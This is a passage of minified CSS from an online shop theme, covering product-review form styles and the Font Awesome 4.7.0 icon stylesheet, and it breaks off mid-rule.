(min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}body .cut-stars,.star_content{width:70px;height:10px;position:relative}.star-container{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;justify-content:space-between}.star-container svg{width:10px;height:10px}.star-rating{position:absolute;height:100%;overflow:hidden}.star-rating svg{color:#afafaf}.cut-stars{overflow:hidden}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:700;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra .comments_advices{clear:both}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments .svgic-account{width:25px;height:25px}.product_comments{margin-bottom:30px}.product_comments h3{font-size:1em;text-transform:uppercase;letter-spacing:.08em;margin:0}.product_comments .add-review{display:none}.section-title{align-items:center;margin:0 0 40px}.section-title .star_content{flex-grow:1}.section-title h3{margin-right:15px}.customer-icon{align-items:center;background-color:#e5e5e5;border-radius:50%;color:#fff;display:flex;height:75px;justify-content:center;margin-right:35px;min-width:75px}.title-block-wrapper .flex-container{align-items:center}.title-block-wrapper svg{width:10px;height:10px;margin:-1px 5px 0 0}.title-block-wrapper div{font-size:.75em}.title-block-wrapper .title_block{color:#4d4d4d;flex-grow:1;font-size:17px;font-weight:700;font-style:italic;line-height:1.5em;margin:0}.comment_details{flex-grow:1}.comment_details .title-block-wrapper{margin:0 0 20px}.comment_details p{font-size:.938em;color:#777;line-height:1.54em}.comment{margin-bottom:40px}.comment_author_infos{color:#b1b1b1;font-style:italic;font-size:.875em;margin-top:1em}#criterions_list{margin-bottom:20px;flex-direction:column}#criterions_list .svgic-pk-star polygon{fill:none;stroke:#000;stroke-width:5px;transition:all .5s ease-in-out}#criterions_list .star_on .svgic-pk-star polygon,#criterions_list .star_hover .svgic-pk-star polygon{fill:#444;stroke:none}#criterions_list .svgic-pk-star{width:10px;height:10px}#criterions_list .star{padding:0 3px}.criterions_list_wrapper label{margin:0 10px 0 0}#new_comment_form #commentCustomerName{margin-right:0}.inputs-section .col-md-6{width:100%}.inputs-section .form-group{overflow:hidden}.inputs-section .form-group:last-child{margin-bottom:0}.inputs-section .form-group:after{display:none}.new_comment_form_fields{justify-content:space-between}.new_comment_form_fields>div{width:48%}.new_comment_form_content__inputs{margin-bottom:20px;justify-content:space-between}.fancybox-inner #new_comment_form{width:100%}.fancybox-inner #id_new_comment_form{padding:0}.fancybox-inner p,.fancybox-inner h2{margin:0 0 20px 0}.fancybox-inner br{display:none}.fancybox-inner .submit{margin-bottom:0}#extra-99:not(.zero-comments) #new_comment_form{display:none}@media (max-width:500px){.new_comment_form_fields{flex-direction:column}.new_comment_form_fields>div{width:100%;margin-bottom:30px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d